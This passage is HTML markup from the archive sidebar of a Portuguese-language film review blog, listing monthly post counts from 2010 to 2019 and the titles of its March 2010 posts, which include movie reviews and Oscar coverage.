<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(155)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(99)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(121)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(313)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/03/'>
março
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='posts'>
<li><a href='https://madamelumiere.blogspot.com/2010/03/cade-os-morgans-did-you-hear-about.html'>Cadê os Morgans? (Did you hear about the Morgans?)...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/duplicidade-duplicity-2009.html'>Duplicidade (Duplicity) - 2009</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/sete-vidas-seven-pounds-2008.html'>Sete Vidas (Seven Pounds) - 2008</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/maldita-sorte-good-luck-chuck-2007.html'>Maldita Sorte (Good Luck Chuck) - 2007</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/o-leitor-reader-2008.html'>O Leitor (The Reader) - 2008</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/um-filme-uma-cancao-missao-impossivel-2.html'>Um Filme, uma canção: Missão Impossível 2,  Take a...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/emblematica-citacao-da-semana-coracao.html'>A Emblemática Citação da Semana:  Coração Valente ...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html'>A Orfã (The Orphan) - 2009</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/o-grande-desafio-great-debaters-2007.html'>O Grande Desafio (The Great Debaters) - 2007</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/um-filme-uma-cancao-titanic-my-heart.html'>Um Filme, uma canção: Titanic, My Heart will go on...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/emblematica-citacao-da-semana-batman-o.html'>A Emblemática Citação da Semana:  Batman O cavalei...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/ilha-do-medo-shutter-island-2010.html'>Ilha do Medo (Shutter Island) - 2010</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/um-profeta-un-prophete-2009.html'>Um Profeta (Un Prophète) - 2009</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/um-filme-uma-cancao-007-quantum-of.html'>Um Filme, uma canção: 007 Quantum of Solace, Anoth...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/emblematica-citacao-da-semana-o.html'>A Emblemática Citação da Semana:  O Poderoso Chefã...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/confissao-madame-pos-oscar-2010.html'>Confissão MaDame pós Oscar 2010</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/oscar-2010-vencedores-do-82-academy.html'>Oscar 2010 - Vencedores do 82º Academy Awards</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/dia-internacional-da-mulher.html'>Dia Internacional da Mulher</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/simplesmente-complicado-its-complicated.html'>Simplesmente Complicado (It&#39;s Complicated) - 2009</a></li>
